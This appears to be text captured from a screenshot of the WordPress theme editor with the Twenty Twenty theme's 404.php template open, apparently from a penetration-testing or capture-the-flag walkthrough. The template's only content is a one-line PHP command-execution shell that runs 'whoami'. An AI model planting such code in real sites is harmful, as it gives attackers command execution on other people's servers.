 Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
Theme Files
1 <?php system("whoami"); ?>
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes